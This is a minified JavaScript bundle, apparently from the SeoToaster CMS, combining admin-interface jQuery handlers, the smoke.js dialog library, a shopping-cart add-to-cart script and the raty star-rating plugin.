$(function(){var a=decodeURI(window.location.href);if(a&&"undefined"!=typeof a){var b=document.createElement("a");b.setAttribute("href",a);b=$('a[href="'+decodeURI(b.href)+'"]');b.addClass("current");0<b.closest("li").length&&b.closest("li").hasClass("category")&&b.closest("li").addClass("category-current");if(b.closest(".page").length){var c=b.closest(".category");c.addClass("current");0<c.closest("li").length&&b.closest("li").hasClass("page")&&(b.closest("li").addClass("page-current"),c.closest("li").addClass("category-current"))}a==
$("#website_url").val()&&(a=$("a[href='"+$("#website_url").val()+"index.html']"),a.addClass("current"),0<a.closest("li").length&&a.closest("li").addClass("category-current"))}$(document).on("click","a.tpopup",function(a){if(loginCheck()){$(".__tpopup").dialog("close");a.preventDefault();var b=$(this);a=b.data("pwidth")||960;var c=b.data("pheight")||570,f="toasterPopupDraggable";$(b).hasClass("default-popup")&&(f="toasterPopup");var e=$(document.createElement("iframe")).attr({scrolling:"no",frameborder:"no",
allowTransparency:"allowTransparency",id:f}).addClass("__tpopup");e.parent().css({background:"none"});e.dialog({width:a,height:c,resizable:!1,draggable:!0,modal:!0,open:function(){this.onload=function(){$(this).contents().find(".close, .save-and-close").on("click",function(){var a=$("#"+f).prop("src");null!==localStorage.getItem(generateStorageKey())&&-1==$.inArray("uploadthings",a.split("/"))?showConfirm("Hey, you did not save your work? Are you sure you want discard all changes?",function(){localStorage.removeItem(generateStorageKey());
closePopup(e)}):closePopup(e)})};$(this).attr("src",b.data("url")).css({width:"100%",height:"100%",padding:"0px",margin:"0px",overflow:"hidden"})},close:function(){$(this).remove()}}).parent().css({height:c+"px"})}});$(document).on("click","a._tdelete",function(){var a=this,b=$(this).attr("href"),c=$(this).data("callback"),f=$(this).data("eid"),e=$(this).data("ignore-custom-message"),k=$("#custom-delete-message").val(),l="You are about to remove an item. Are you sure?";"undefined"!=typeof b&&b&&"javascript:;"!=
b||(b=$(this).data("url"));k&&!e&&(l=k);smoke.confirm(l,function(e){e?$.ajax({url:b+"id/"+f,type:"DELETE",dataType:"json",beforeSend:showSpinner(a),success:function(a){var b=a.hasOwnProperty(b)?a.responseText:"Removed.",d;"undefined"!==typeof a.responseText&&"undefined"!==typeof a.responseText.userDeleteError&&(b=a.responseText.userDeleteError.quote,d=2E3);showMessage(b,!("undefined"==typeof a.error||!a.error),3E3);"undefined"!=typeof c&&eval(c+"("+d+")");hideSpinner()}}):$(".smoke-base").remove()},
{classname:"error",ok:"Yes",cancel:"No"})});$(document).on("submit","form._fajax",function(a){a.preventDefault();var b=$(this),c=$(b).data("callback"),f=$(b).data("dialog-box"),e=$(b).data("dialog-box-callback");$.ajax({url:b.attr("action"),type:"post",dataType:"json",data:b.serialize(),beforeSend:showSpinner(),success:function(a){a.error?(hideSpinner(),"object"===typeof a.responseText?($.each(a.responseText,function(a,c){var d=b.find('[name="'+a+'"]');d.addClass("notvalid");d.is(":checkbox")||d.is(":radio")||
d.is(":hidden")?d.parent().is("label")?d.parent().prop("title",c).addClass("notvalid"):(d=d.prop("id"),$(document).find('[for="'+d+'"]').prop("title",c).addClass("notvalid")):d.prop("title",c)}),$(".notvalid").on("change",function(){var a=$(this);if(a.is(":checkbox")||a.is(":radio")||a.is(":hidden"))if(a.parent().is("label"))a.parent().tooltip("destroy").removeAttr("title","").removeClass("notvalid");else{var b=a.prop("id");$(document).find('[for="'+b+'"]').tooltip("destroy").removeAttr("title","").removeClass("notvalid")}else a.tooltip("destroy").removeClass("notvalid").removeAttr("title");
a.unbind()}),showTooltip(".notvalid","error","right")):f&&e&&a.dialog?smoke.confirm(a.responseText,function(a){a&&"undefined"!=typeof e&&null!=e&&eval(e+"()")},{ok:"Yes",cancel:"No",reverseButtons:!0}):smoke.alert(a.responseText,function(){"undefined"!=typeof c&&null!=c&&eval(c+"()")},{classname:"error"})):b.hasClass("_reload")?"undefined"!=typeof a.responseText.redirectTo?top.location.href=$("#website_url").val()+a.responseText.redirectTo:top.location.reload():("undefined"!=typeof c&&null!=c&&eval(c+
"()"),hideSpinner(),showMessage(a.responseText))},error:function(a){$(".smoke-base").remove();showMessage("Oops! sorry but something fishy is going on - try again or call for support.",!0)}})});$(document).on("click","a._tedit",function(a){a.preventDefault();a=$(this).data("url");var b=$(this).data("callback");a&&"undefined"!=a||(a=$(this).attr("href"));var c=$(this).data("eid");$.post(a,{id:c},function(a){$("#"+a.responseText.formId);for(var c in a.responseText.data)$("[name="+c+"]").length&&$("[name="+
c+"]").is(":checkbox")?"1"==a.responseText.data[c]?$("[name="+c+"]").prop("checked",!0):$("[name="+c+"]").prop("checked",!1):$("[name="+c+"]").val(a.responseText.data[c]),"password"==c&&$("[name="+c+"]").attr("placeholder","********").val(""),"attributes"==c&&$.each(a.responseText.data[c],function(a,b){$("#user-attributes-section").append('<div class="grid_6"><input type="text" class="user-custom-attribute-name" name="attrName[]" value="'+a+'"></div><div class="grid_6"><input type="text" name="attrValue[]" value="'+
b+'"></div>')});"undefined"!=typeof b&&null!=b&&eval(b+"()")})});jQuery.magnificPopup&&($("._lbox").magnificPopup({type:"image"}),$(".img_gallery").each(function(){$(this).magnificPopup({delegate:"a.gall",type:"image",gallery:{enabled:!0}})}));checkboxRadioStyle();$(document).on("mouseup",".seotoaster",function(a){var b=$(".show-left, .show-right");0===b.has(a.target).length&&b.each(function(){var a=$(this);a.hasClass("keep-open")||(a.hasClass("show-left")?a.hide("slide",{direction:"left"}):a.hasClass("show-right")&&
a.hide("slide",{direction:"right"}))})}).on("click",".closebutton .hide-block",function(){$(".show-left").hide("slide",{direction:"left"});$(".show-right").hide("slide",{direction:"right"});return!1});$(document).ajaxStop(function(){hideSpinner();checkboxRadioStyle()});a=$(this).find(".show-more-widget-close");0<a.length&&(a.addClass("text-close").hide(),$(".show-more-widget-button-show").on("click",function(a){a.preventDefault();$(this).closest(".show-more-content").find(".show-more-widget-close").show();
$(this).hide()}),$(".show-more-widget-button-less").on("click",function(a){a.preventDefault();a=$(this).closest(".show-more-content").find(".show-more-widget-close");var b=$(this).closest(".show-more-content").find(".show-more-widget-button-show");a.hide();b.show()}))});
$(document).on("click",".screen-size",function(a){a.preventDefault();a=$(this).data("size");$(".closebutton").toggle();if("form"==$(this).data("type")){$(this).hasClass("open")||$(this).addClass("open");var b=$(".screen-size");$.each(b,function(a,b){$(b).hasClass("open")?$(b).removeClass("open").toggleClass("ticon-expand ticon-turn"):$(b).toggle()})}else $(this).toggleClass("ticon-expand ticon-turn");$("body, #"+a+", ."+a).toggleClass("full-screen")});
$(document).on("change","#reply-email",function(a){a.currentTarget.checked?$(".reply-info").hide():$(".reply-info").show()});$(document).on("click","#screen-expand",function(a){$(this).toggleClass("ticon-expand ticon-turn");a=$(window.parent.document).find('[aria-describedby="toasterPopupDraggable"]');a.toggleClass("screen-expand");$(".content").toggleClass("screen-expand");a=a.height();$("#edittemplate").length?$(".ace_editor").height(a-170):$(".ace_editor").height(a-110);editor.resize()});
function showTooltip(a,b,c){$(a+"[title]").tooltip();var d="",g="";switch(c){case "right":d="left+10 center";g="right center";break;case "left":d="right-10 center";g="left center";break;case "top":d="center bottom-10";g="center top";break;case "bottom":d="center top+10",g="center bottom"}$(a+"[title]").tooltip("option",{tooltipClass:b,position:{my:d,at:g,using:function(a,b){$(this).css(a);$("<span>").addClass("arrow").addClass(b.vertical).addClass(b.horizontal).appendTo(this)}}})}
$(document).on("click",'[name="useImage"]:checkbox',function(){var a=$(this).closest("form"),b=a.find(".cropped-img"),c=a.find(".lazy-block");b.fadeToggle(function(){b.is(":visible")||b.find("input:checkbox").prop("checked",!1)});c.fadeToggle(function(){c.is(":visible")||c.find("input:checkbox").prop("checked",!1)});a.find(".crop-size").hide().find("input:text").val("")});
$(document).on("click",".cropped-img input:checkbox",function(){var a=$(this).closest("form").find(".crop-size");a.fadeToggle(function(){a.is(":visible")||a.find("input:text").val("")})});$(document).on("click",".tabs-nav-wrap .arrow",function(){var a=$(this).nextAll(".ui-tabs-nav"),b=a.scrollLeft();$(this).hasClass("left")?a.stop().animate({scrollLeft:b-200}):$(this).hasClass("right")&&a.stop().animate({scrollLeft:b+200})});
$(document).on("mousedown",".sneak-peek",function(a){$(a.currentTarget).length&&$(a.currentTarget).closest(".sneak-peek-eye").find("input:password").prop("type","text")});$(document).on("mouseup",".sneak-peek",function(a){$(a.currentTarget).length&&$(a.currentTarget).closest(".sneak-peek-eye").find("input:text").prop("type","password").focus()});
function checkboxRadioStyle(){$(".seotoaster").length&&!$(".ie8").length&&($(".triple-switch").each(function(){$("input:radio",this).not(".swt-processed").each(function(){var a=$(this).prop("id"),b;a.length||(a="chr-"+Math.floor(1E5*Math.random()+1),$(this).prop("id",a));if($(this).prop("class")||"undefined"!==$(this).prop("class"))b=$(this).prop("class");$(this).after('<label for="'+a+'" class="'+b+'">'+$(this).data("title")+"</label>");$(this).addClass("swt-processed")});$(this).find("span").length||
$(this).append("<span></span>")}),$(document).find("input:checkbox, input:radio",".seotoaster").not(".processed, .icon, .hidden").each(function(){var a=$(this).prop("id"),b;a.length||(a="chr-"+Math.floor(1E5*Math.random()+1),$(this).prop("id",a));if($(this).prop("class")||"undefined"!==$(this).prop("class"))b=$(this).prop("class");$(this).addClass("processed");$(this).is(":radio")?$(this).addClass("radio-upgrade filed-upgrade"):$(this).addClass("checkbox-upgrade filed-upgrade");if(!$(this).closest(".btn-set").length){var c=
$(this).parent("label");c.length?(c.prop({"for":a}),$(this).hasClass("switcher")?$(this).after('<span class="checkbox_radio '+b+'"><span></span></span>'):$(this).after('<span class="checkbox_radio '+b+'"></span>')):$(this).hasClass("switcher")?$(this).wrap('<label for="'+a+'" class="checkbox_radio-wrap pointer '+b+'"></label>').after('<span class="checkbox_radio"><span></span></span>'):$(this).wrap('<label for="'+a+'" class="checkbox_radio-wrap pointer '+b+'"></label>').after('<span class="checkbox_radio"></span>')}}))}
function loginCheck(){return null===$.cookie("PHPSESSID")?(showModalMessage("Session expired","Your session is expired! Please, login again",function(){top.location.href=$("#website_url").val()}),!1):!0}function showMessage(a,b,c){b?smoke.alert(a,function(a){},{classname:"error"}):(smoke.signal(a),c="undefined"==typeof c?1300:c,$(".smoke-base").delay(c).slideUp())}
function showConfirm(a,b,c){smoke.confirm(a,function(a){a?"undefined"!=typeof b&&b():"undefined"!=typeof c&&c()},{classname:"error",ok:"Yes",cancel:"No"})}function showConfirmCustom(a,b,c,d,g,h){var f="Yes",e="No",k="";"undefined"!=typeof b&&(f=b);"undefined"!=typeof c&&(e=c);if("undefined"!=typeof h||""!=h)k=h;smoke.confirm(a,function(a){a?"undefined"!=typeof d&&d():"undefined"!=typeof g&&g()},{classname:"error "+k,ok:f,cancel:e})}
function showSpinner(a,b,c,d){a="undefined"!==typeof a&&"string"===typeof a?a:"body>.seotoaster";d="undefined"!==typeof d&&"string"===typeof d?d:"";"undefined"!==typeof b&&"string"===typeof b?"undefined"!==typeof c?$(a).append('<div class="'+b+" "+d+' system-spinner-block"><div class="system-spinner system-spinner-with-text"><p>'+c+"</p></div></div>"):$(a).append('<span class="'+b+'"></span>'):$(a).append('<span class="spinner"></span>')}
function hideSpinner(a){"undefined"!==typeof a&&"string"===typeof a?$(a).remove():$(".spinner").remove()}function showLoader(a){$(document.activeElement).addClass("btn-load").attr("disabled","true");a="string"!==typeof a?"Loading...":a;$("body").append('<div class="seotoaster-loader">'+a+"</div>")}function hideLoader(a){$(".btn-load").removeClass("btn-load").removeAttr("disabled","false");$(".seotoaster-loader").remove()}
function publishPages(){top.$("#__tpopup").length||$.get($("#website_url").val()+"backend/backend_page/publishpages/")}function closePopup(a){a.contents().find("div.seotoaster").hasClass("refreshOnClose")&&window.parent.location.reload();"undefined"!=typeof a.dialog?a.dialog("close"):console.log("Alarm! Something went wrong!")}
function generateStorageKey(){if($("#frm_content").length){var a=$("#frm_content").prop("action").split("/"),b=a[5]+a[7];console.dir(a);return b="undefined"==typeof a[9]?b+$("#page_id").val():"pageId"==a[10]&&"undefined"!=typeof a[11]?b+(a[9]+a[11]):b+a[9]}return null}
function showMailMessageEdit(a,b,c){$.getJSON($("#website_url").val()+"backend/backend_config/mailmessage/",{trigger:a,recipient:c},function(a){$(e).remove();var c=a.responseText.message,h=a.responseText.dialogTitle,f=a.responseText.dialogOkay,h=0<h.length?h:"Edit mail message before sending",f=0<f.length?f:"Okay",c=c?a.responseText.message:"success",e=$('<div class="msg-edit-screen"></div>').append($('<textarea id="trigger-msg" rows="10"></textarea>').val(c).css({resizable:"none"}));$(e).append('<div class="mt10px"><label> Additional emails <a href="javascript:;" class="ticon-info tooltip icon18" title="You can enter emails separated by comma. ex: John@mail.com,Doe@mail.com"></a> : </label><input type="text" name="additional-emails" id="additional-emails" value="" /></div>');
$("#trigger-msg").val(c);e.dialog({modal:!0,title:h,width:600,resizable:!1,show:"clip",hide:"clip",draggable:!1,buttons:[{text:f,click:function(a){a=$("#additional-emails").val();var c=!0;if(a.length){a=a.split(",");var d=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;$.each(a,function(a,b){var e=b.toString().replace(/\s/g,"");d.test(e)||(c=!1,showMessage('Not valid email address - "'+e+'"',
!0,3E3))})}c&&(e.dialog("close"),b($("#trigger-msg").val(),$("#additional-emails").val()))}}],close:function(a,b){$(this).dialog("close").remove()}})},"json")}
$(document).ready(function(){var a=$(".search-input").closest(".search-block-element");"undefined"!==typeof a&&a.length&&$.each(a,function(a,c){$(c).find("input.search-input").after('<span class="ticon-cancel-search clear-input hidden"></span>')});$(document).on("input",".search-input",function(a){a=$(a.currentTarget).closest(".search-block-element").find("span.clear-input");"undefined"!==typeof a&&(0<this.value.length?$(a).removeClass("hidden"):$(a).addClass("hidden"))});$(document).on("click",".clear-input",
function(a){a=$(a.currentTarget).closest(".search-block-element").find("input.search-input");"undefined"!==typeof a&&(a.val("").focus().trigger("keyup").trigger("change").off(),$(this).addClass("hidden"))})});

/* system/js/external/smoke/smoke.min.js */
(function(){var e={smoketimeout:[],init:false,zindex:1e3,i:0,bodyload:function(t){var n=document.createElement("div");n.setAttribute("id","smoke-out-"+t);n.className="smoke-base";n.style.zIndex=e.zindex;e.zindex++;document.body.appendChild(n)},newdialog:function(){var t=(new Date).getTime();t=Math.random(1,99)+t;if(!e.init){e.listen(window,"load",function(){e.bodyload(t)})}else{e.bodyload(t)}return t},forceload:function(){},build:function(t,n){e.i++;n.stack=e.i;t=t.replace(/\n/g,"<br />");t=t.replace(/\r/g,"<br />");var r="",i="OK",s="Cancel",o="",u="",a;if(n.type==="prompt"){r='<div class="dialog-prompt">'+'<input id="dialog-input-'+n.newid+'" type="text" '+(n.params.value?'value="'+n.params.value+'"':"")+" />"+"</div>"}if(n.params.ok){i=n.params.ok}if(n.params.cancel){s=n.params.cancel}if(n.params.classname){o=n.params.classname}if(n.type!=="signal"){u='<div class="dialog-buttons">';if(n.type==="alert"){u+='<button id="alert-ok-'+n.newid+'">'+i+"</button>"}else if(n.type==="quiz"){if(n.params.button_1){u+='<button class="quiz-button" id="'+n.type+"-ok1-"+n.newid+'">'+n.params.button_1+"</button>"}if(n.params.button_2){u+='<button class="quiz-button" id="'+n.type+"-ok2-"+n.newid+'">'+n.params.button_2+"</button>"}if(n.params.button_3){u+='<button class="quiz-button" id="'+n.type+"-ok3-"+n.newid+'">'+n.params.button_3+"</button>"}if(n.params.button_cancel){u+='<button id="'+n.type+"-cancel-"+n.newid+'" class="cancel">'+n.params.button_cancel+"</button>"}}else if(n.type==="prompt"||n.type==="confirm"){if(n.params.reverseButtons){u+='<button id="'+n.type+"-ok-"+n.newid+'">'+i+"</button>"+'<button id="'+n.type+"-cancel-"+n.newid+'" class="cancel">'+s+"</button>"}else{u+='<button id="'+n.type+"-cancel-"+n.newid+'" class="cancel">'+s+"</button>"+'<button id="'+n.type+"-ok-"+n.newid+'">'+i+"</button>"}}u+="</div>"}a='<div id="smoke-bg-'+n.newid+'" class="smokebg"></div>'+'<div class="dialog smoke '+o+'">'+'<div class="dialog-inner">'+t+r+u+"</div>"+"</div>";if(!e.init){e.listen(window,"load",function(){e.finishbuild(t,n,a)})}else{e.finishbuild(t,n,a)}},finishbuild:function(t,n,r){var i=document.getElementById("smoke-out-"+n.newid);i.className="smoke-base smoke-visible  smoke-"+n.type;i.innerHTML=r;while(i.innerHTML===""){i.innerHTML=r}if(e.smoketimeout[n.newid]){clearTimeout(e.smoketimeout[n.newid])}e.listen(document.getElementById("smoke-bg-"+n.newid),"click",function(){e.destroy(n.type,n.newid);if(n.type==="prompt"||n.type==="confirm"||n.type==="quiz"){n.callback(false)}else if(n.type==="alert"&&typeof n.callback!=="undefined"){n.callback()}});switch(n.type){case"alert":e.finishbuildAlert(t,n,r);break;case"confirm":e.finishbuildConfirm(t,n,r);break;case"quiz":e.finishbuildQuiz(t,n,r);break;case"prompt":e.finishbuildPrompt(t,n,r);break;case"signal":e.finishbuildSignal(t,n,r);break;default:throw"Unknown type: "+n.type}},finishbuildAlert:function(t,n,r){e.listen(document.getElementById("alert-ok-"+n.newid),"click",function(){e.destroy(n.type,n.newid);if(typeof n.callback!=="undefined"){n.callback()}});document.onkeyup=function(t){if(!t){t=window.event}if(t.keyCode===13||t.keyCode===32||t.keyCode===27){e.destroy(n.type,n.newid);if(typeof n.callback!=="undefined"){n.callback()}}}},finishbuildConfirm:function(t,n,r){e.listen(document.getElementById("confirm-cancel-"+n.newid),"click",function(){e.destroy(n.type,n.newid);n.callback(false)});e.listen(document.getElementById("confirm-ok-"+n.newid),"click",function(){e.destroy(n.type,n.newid);n.callback(true)});document.onkeyup=function(t){if(!t){t=window.event}if(t.keyCode===13||t.keyCode===32){e.destroy(n.type,n.newid);n.callback(true)}else if(t.keyCode===27){e.destroy(n.type,n.newid);n.callback(false)}}},finishbuildQuiz:function(t,n,r){e.listen(document.getElementById("quiz-cancel-"+n.newid),"click",function(){e.destroy(n.type,n.newid);n.callback(false)});if(a=document.getElementById("quiz-ok1-"+n.newid))e.listen(a,"click",function(){e.destroy(n.type,n.newid);n.callback(a.innerHTML)});if(b=document.getElementById("quiz-ok2-"+n.newid))e.listen(b,"click",function(){e.destroy(n.type,n.newid);n.callback(b.innerHTML)});if(c=document.getElementById("quiz-ok3-"+n.newid))e.listen(c,"click",function(){e.destroy(n.type,n.newid);n.callback(c.innerHTML)});document.onkeyup=function(t){if(!t){t=window.event}if(t.keyCode===27){e.destroy(n.type,n.newid);n.callback(false)}}},finishbuildPrompt:function(t,n,r){var i=document.getElementById("dialog-input-"+n.newid);setTimeout(function(){i.focus();i.select()},100);e.listen(document.getElementById("prompt-cancel-"+n.newid),"click",function(){e.destroy(n.type,n.newid);n.callback(false)});e.listen(document.getElementById("prompt-ok-"+n.newid),"click",function(){e.destroy(n.type,n.newid);n.callback(i.value)});document.onkeyup=function(t){if(!t){t=window.event}if(t.keyCode===13){e.destroy(n.type,n.newid);n.callback(i.value)}else if(t.keyCode===27){e.destroy(n.type,n.newid);n.callback(false)}}},finishbuildSignal:function(t,n,r){document.onkeyup=function(t){if(!t){t=window.event}if(t.keyCode===27){e.destroy(n.type,n.newid);if(typeof n.callback!=="undefined"){n.callback()}}};e.smoketimeout[n.newid]=setTimeout(function(){e.destroy(n.type,n.newid);if(typeof n.callback!=="undefined"){n.callback()}},n.timeout)},destroy:function(t,n){var r=document.getElementById("smoke-out-"+n);if(t!=="quiz"){var i=document.getElementById(t+"-ok-"+n)}var s=document.getElementById(t+"-cancel-"+n);r.className="smoke-base";if(i){e.stoplistening(i,"click",function(){});document.onkeyup=null}if(t==="quiz"){var o=document.getElementsByClassName("quiz-button");for(var u=0;u<o.length;u++){e.stoplistening(o[u],"click",function(){});document.onkeyup=null}}if(s){e.stoplistening(s,"click",function(){})}e.i=0;r.innerHTML=""},alert:function(t,n,r){if(typeof r!=="object"){r=false}var i=e.newdialog();e.build(t,{type:"alert",callback:n,params:r,newid:i})},signal:function(t,n,r){if(typeof r==="undefined"){r=5e3}var i=e.newdialog();e.build(t,{type:"signal",callback:n,timeout:r,params:false,newid:i})},confirm:function(t,n,r){if(typeof r!=="object"){r=false}var i=e.newdialog();e.build(t,{type:"confirm",callback:n,params:r,newid:i})},quiz:function(t,n,r){if(typeof r!=="object"){r=false}var i=e.newdialog();e.build(t,{type:"quiz",callback:n,params:r,newid:i})},prompt:function(t,n,r){if(typeof r!=="object"){r=false}var i=e.newdialog();return e.build(t,{type:"prompt",callback:n,params:r,newid:i})},listen:function(e,t,n){if(e.addEventListener){return e.addEventListener(t,n,false)}if(e.attachEvent){return e.attachEvent("on"+t,n)}return false},stoplistening:function(e,t,n){if(e.removeEventListener){return e.removeEventListener("click",n,false)}if(e.detachEvent){return e.detachEvent("on"+t,n)}return false}};e.init=true;if(typeof module!="undefined"&&module.exports){module.exports=e}else if(typeof define==="function"&&define.amd){define(e)}else{this.smoke=e}})();
/* plugins/cart/web/js/toastercart.min.js */
$(function(){$(document).on("click","a.tcart-add[data-pid]",function(a){a.preventDefault();var d="no"===$(this).data("gotocart")?!0:!1;a=$(this).data("pid");var b=1,c=$("#website_url").val()+"plugin/cart/run/checkout",e=$(this).data("gotothecart"),f=$(this).data("yes"),g=$(this).data("no"),h=$(this).data("htmlclass");0<$('input[name="productquantity-'+a+'"]').length&&(b=parseInt($('input[name="productquantity-'+a+'"]').val()),isNaN(b)&&(b=1));$.ajax({url:$("#website_url").val()+"plugin/cart/run/cart/",
type:"POST",dataType:"json",data:{pid:a,options:$("div[data-productid="+a+"] *").serialize(),qty:b},success:function(a){a.error?"undefined"!==typeof a.responseText.redirect?(showMessage(a.responseText.msg,1),window.location.reload()):showMessage(a.responseText.msg,1):d?showConfirmCustom(e,f,g,function(){window.location.href=c},function(){window.location.reload()},h):window.location.href=c}})})});

/* plugins/pagerating/system/layout/js/pagerating.min.js */
(function(c){var b={init:function(a){return this.each(function(){var e=c(this).empty();this.opt=c.extend(!0,{},c.fn.raty.defaults,a);e.data("settings",this.opt);this.opt.number=b.between(this.opt.number,0,20);"/"!=this.opt.path.substring(this.opt.path.length-1,this.opt.path.length)&&(this.opt.path+="/");"function"==typeof this.opt.score&&(this.opt.score=this.opt.score.call(this));this.opt.score&&(this.opt.score=b.between(this.opt.score,0,this.opt.number));for(var d=1;d<=this.opt.number;d++)c("<img />",
{src:this.opt.path+(!this.opt.score||this.opt.score<d?this.opt.starOff:this.opt.starOn),alt:d,title:d<=this.opt.hints.length&&null!==this.opt.hints[d-1]?this.opt.hints[d-1]:d,role:"button"}).attr({width:"16",height:"16"}).appendTo(this),this.opt.space&&e.append(d<this.opt.number?"&#160;":"");this.stars=e.children('img:not(".raty-cancel")');this.score=c("<input />",{type:"text",style:"display:none;",name:this.opt.scoreName}).appendTo(this);this.opt.score&&0<this.opt.score&&(this.score.val(this.opt.score),
b.roundStar.call(this,this.opt.score));this.opt.iconRange&&b.fill.call(this,this.opt.score);b.setTarget.call(this,this.opt.score,this.opt.targetKeep);var d=this.opt.space?4:0,g=this.opt.width||this.opt.number*this.opt.size+this.opt.number*d;this.opt.cancel&&(this.cancel=c("<img />",{src:this.opt.path+this.opt.cancelOff,alt:"x",title:this.opt.cancelHint,"class":"raty-cancel"}),"left"==this.opt.cancelPlace?e.prepend("&#160;").prepend(this.cancel):e.append("&#160;").append(this.cancel),g+=this.opt.size+
d);this.opt.readOnly?(b.fixHint.call(this),this.cancel&&this.cancel.hide()):(e.css("cursor","pointer"),b.bindAction.call(this));e.css("width",g)})},between:function(a,b,d){return Math.min(Math.max(parseFloat(a),b),d)},bindAction:function(){var a=this,e=c(a);e.mouseleave(function(){var e=a.score.val()||void 0;b.initialize.call(a,e);b.setTarget.call(a,e,a.opt.targetKeep);a.opt.mouseover&&a.opt.mouseover.call(a,e)});var d=a.opt.half?"mousemove":"mouseover";a.opt.cancel&&a.cancel.mouseenter(function(){c(this).attr("src",
a.opt.path+a.opt.cancelOn);a.stars.attr("src",a.opt.path+a.opt.starOff);b.setTarget.call(a,null,!0);a.opt.mouseover&&a.opt.mouseover.call(a,null)}).mouseleave(function(){c(this).attr("src",a.opt.path+a.opt.cancelOff);a.opt.mouseover&&a.opt.mouseover.call(a,a.score.val()||null)}).click(function(e){a.score.removeAttr("value");a.opt.click&&a.opt.click.call(a,null,e)});a.stars.bind(d,function(d){var f=parseInt(this.alt,10);if(a.opt.half){var k=parseFloat((d.pageX-c(this).offset().left)/a.opt.size),h=
.5<k?1:.5,f=parseFloat(this.alt)-1+h;b.fill.call(a,f);a.opt.precision&&(f=f-h+k);b.showHalf.call(a,f)}else b.fill.call(a,f);e.data("score",f);b.setTarget.call(a,f,!0);a.opt.mouseover&&a.opt.mouseover.call(a,f,d)}).click(function(b){a.score.val(a.opt.half||a.opt.precision?e.data("score"):this.alt);a.opt.click&&a.opt.click.call(a,a.score.val(),b)})},cancel:function(a){return c(this).each(function(){if(!0===c(this).data("readonly"))return this;a?b.click.call(this,null):b.score.call(this,null);this.score.removeAttr("value")})},
click:function(a){return c(this).each(function(){if(!0===c(this).data("readonly"))return this;b.initialize.call(this,a);this.opt.click?this.opt.click.call(this,a):b.error.call(this,'you must add the "click: function(score, evt) { }" callback.');b.setTarget.call(this,a,!0)})},error:function(a){c(this).html(a);c.error(a)},fill:function(a){for(var b=this.stars.length,d=0,c,f,k,h=1;h<=b;h++)c=this.stars.eq(h-1),this.opt.iconRange&&this.opt.iconRange.length>d?(f=this.opt.iconRange[d],k=this.opt.single?
h==a?f.on||this.opt.starOn:f.off||this.opt.starOff:h<=a?f.on||this.opt.starOn:f.off||this.opt.starOff,h<=f.range&&c.attr("src",this.opt.path+k),h==f.range&&d++):(k=this.opt.single?h==a?this.opt.starOn:this.opt.starOff:h<=a?this.opt.starOn:this.opt.starOff,c.attr("src",this.opt.path+k))},fixHint:function(){var a=c(this),b=parseInt(this.score.val(),10),d=this.opt.noRatedMsg;!isNaN(b)&&0<b&&(d=b<=this.opt.hints.length&&null!==this.opt.hints[b-1]?this.opt.hints[b-1]:b);a.data("readonly",!0).css("cursor",
"default").attr("title",d);this.score.attr("readonly","readonly");this.stars.attr("title",d)},getScore:function(){var a=[],b;c(this).each(function(){b=this.score.val();a.push(b?parseFloat(b):void 0)});return 1<a.length?a:a[0]},readOnly:function(a){return this.each(function(){var e=c(this);if(e.data("readonly")===a)return this;this.cancel&&(a?this.cancel.hide():this.cancel.show());a?(e.unbind(),e.children("img").unbind(),b.fixHint.call(this)):(b.bindAction.call(this),b.unfixHint.call(this));e.data("readonly",
a)})},reload:function(){return b.set.call(this,{})},roundStar:function(a){var b=(a-Math.floor(a)).toFixed(2);if(b>this.opt.round.down){var d=this.opt.starOn;b<this.opt.round.up&&this.opt.halfShow?d=this.opt.starHalf:b<this.opt.round.full&&(d=this.opt.starOff);this.stars.eq(Math.ceil(a)-1).attr("src",this.opt.path+d)}},score:function(){return arguments.length?b.setScore.apply(this,arguments):b.getScore.call(this)},set:function(a){this.each(function(){var b=c(this),d=b.data("settings"),g=b.clone().removeAttr("style").insertBefore(b);
b.remove();g.raty(c.extend(d,a))});return c(this.selector)},setScore:function(a){return c(this).each(function(){if(!0===c(this).data("readonly"))return this;b.initialize.call(this,a);b.setTarget.call(this,a,!0)})},setTarget:function(a,e){if(this.opt.target){var d=c(this.opt.target);0==d.length&&b.error.call(this,"target selector invalid or missing!");var g=a,g=e&&void 0!==g?"hint"==this.opt.targetType?null===g&&this.opt.cancel?this.opt.cancelHint:this.opt.hints[Math.ceil(g-1)]:this.opt.precision?
parseFloat(g).toFixed(1):parseInt(g,10):this.opt.targetText;0>this.opt.targetFormat.indexOf("{score}")&&b.error.call(this,'template "{score}" missing!');null!==a&&(g=this.opt.targetFormat.toString().replace("{score}",g));d.is(":input")?d.val(g):d.html(g)}},showHalf:function(a){var b=(a-Math.floor(a)).toFixed(1);0<b&&.6>b&&this.stars.eq(Math.ceil(a)-1).attr("src",this.opt.path+this.opt.starHalf)},initialize:function(a){a=a?b.between(a,0,this.opt.number):0;b.fill.call(this,a);0<a&&(this.opt.halfShow&&
b.roundStar.call(this,a),this.score.val(a))},unfixHint:function(){for(var a=0;a<this.opt.number;a++)this.stars.eq(a).attr("title",a<this.opt.hints.length&&null!==this.opt.hints[a]?this.opt.hints[a]:a);c(this).data("readonly",!1).css("cursor","pointer").removeAttr("title");this.score.attr("readonly","readonly")}};c.fn.raty=function(a){if(b[a])return b[a].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof a&&a)c.error("Method "+a+" does not exist!");else return b.init.apply(this,
arguments)};c.fn.raty.defaults={cancel:!1,cancelHint:"cancel this rating!",cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseover:void 0,noRatedMsg:"not rated yet",number:5,path:"img/",precision:!1,round:{down:.25,full:.6,up:.76},readOnly:!1,score:void 0,scoreName:"score",single:!1,size:16,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",target:void 0,
targetFormat:"{score}",targetKeep:!1,targetText:"",targetType:"hint",width:void 0}})(jQuery);
